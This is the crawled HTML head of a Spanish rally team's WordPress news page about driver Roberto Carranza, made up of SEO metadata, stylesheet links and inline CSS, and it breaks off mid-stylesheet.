

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera
body_size: 20851
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://promygesteam.com/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Roberto Carranza lucha por seguir en carrera - promygesteam</title>
	<link rel="canonical" href="https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Roberto Carranza lucha por seguir en carrera - promygesteam" />
	<meta property="og:description" content="[pdf-embedder url=»https://promygesteam.com/wp-content/uploads/2020/01/Roberto9.pdf»] Fuente: El Norte de Castilla (09/01/2020)" />
	<meta property="og:url" content="https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera" />
	<meta property="og:site_name" content="promygesteam" />
	<meta property="article:publisher" content="https://www.facebook.com/promygesteam" />
	<meta property="article:published_time" content="2020-01-09T11:00:34+00:00" />
	<meta property="article:modified_time" content="2020-01-17T11:05:35+00:00" />
	<meta property="og:image" content="https://promygesteam.com/wp-content/uploads/2020/01/1577970530_099581_1577970573_noticia_normal-2.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@PromygesRally" />
	<meta name="twitter:site" content="@PromygesRally" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Maria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera#article","isPartOf":{"@id":"https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera"},"author":{"name":"Maria","@id":"https://promygesteam.com/#/schema/person/9b049f29b9ab5dba5b2d4ccbd9c67c28"},"headline":"Roberto Carranza lucha por seguir en carrera","datePublished":"2020-01-09T11:00:34+00:00","dateModified":"2020-01-17T11:05:35+00:00","mainEntityOfPage":{"@id":"https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera"},"wordCount":21,"commentCount":0,"image":{"@id":"https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera#primaryimage"},"thumbnailUrl":"https://promygesteam.com/wp-content/uploads/2020/01/1577970530_099581_1577970573_noticia_normal-2.jpg","articleSection":["Medios 2020"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera#respond"]}]},{"@type":"WebPage","@id":"https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera","url":"https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera","name":"Roberto Carranza lucha por seguir en carrera - promygesteam","isPartOf":{"@id":"https://promygesteam.com/#website"},"primaryImageOfPage":{"@id":"https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera#primaryimage"},"image":{"@id":"https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera#primaryimage"},"thumbnailUrl":"https://promygesteam.com/wp-content/uploads/2020/01/1577970530_099581_1577970573_noticia_normal-2.jpg","datePublished":"2020-01-09T11:00:34+00:00","dateModified":"2020-01-17T11:05:35+00:00","author":{"@id":"https://promygesteam.com/#/schema/person/9b049f29b9ab5dba5b2d4ccbd9c67c28"},"breadcrumb":{"@id":"https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera#primaryimage","url":"https://promygesteam.com/wp-content/uploads/2020/01/1577970530_099581_1577970573_noticia_normal-2.jpg","contentUrl":"https://promygesteam.com/wp-content/uploads/2020/01/1577970530_099581_1577970573_noticia_normal-2.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://promygesteam.com/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://promygesteam.com/noticias"},{"@type":"ListItem","position":3,"name":"Roberto Carranza lucha por seguir en carrera"}]},{"@type":"WebSite","@id":"https://promygesteam.com/#website","url":"https://promygesteam.com/","name":"promygesteam","description":"CAMPEONES DE ESPAÑA DEL CAMPEONATO DE ESPAÑA DE RALLIES TODO TERRENO 2018 EN CATEGORÍA T1-N","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://promygesteam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://promygesteam.com/#/schema/person/9b049f29b9ab5dba5b2d4ccbd9c67c28","name":"Maria","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://promygesteam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/28a18a9c9e4b4d26430b6341e7dbafbe37d875df54c5aaf97bcb4c4336ee871e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/28a18a9c9e4b4d26430b6341e7dbafbe37d875df54c5aaf97bcb4c4336ee871e?s=96&d=mm&r=g","caption":"Maria"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="promygesteam &raquo; Feed" href="https://promygesteam.com/feed" />
<link rel="alternate" type="application/rss+xml" title="promygesteam &raquo; Feed de los comentarios" href="https://promygesteam.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="promygesteam &raquo; Comentario Roberto Carranza lucha por seguir en carrera del feed" href="https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://promygesteam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpromygesteam.com%2Froberto-carranza-lucha-por-seguir-en-carrera" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://promygesteam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpromygesteam.com%2Froberto-carranza-lucha-por-seguir-en-carrera&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://promygesteam.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://promygesteam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='apss-font-awesome-five-css' href='https://promygesteam.com/wp-content/plugins/accesspress-social-share/css/fontawesome-all.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://promygesteam.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://promygesteam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://promygesteam.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='logo-showcase-style-css' href='https://promygesteam.com/wp-content/plugins/logo-showcase/frontend/css/logo-showcase-wordpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='logo-showcase-owl-css' href='https://promygesteam.com/wp-content/plugins/logo-showcase/frontend/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='logo-showcase-tipso-css' href='https://promygesteam.com/wp-content/plugins/logo-showcase/frontend/css/tipso.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='logo-showcase-awesome-css-css' href='https://promygesteam.com/wp-content/plugins/logo-showcase/admin/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-companion-front-css' href='https://promygesteam.com/wp-content/plugins/onetone-companion/assets/css/front.css?ver=1.1.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://promygesteam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://promygesteam.com/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://promygesteam.com/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css' href='https://promygesteam.com/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css' href='https://promygesteam.com/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='https://promygesteam.com/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='https://promygesteam.com/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{display:none;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone 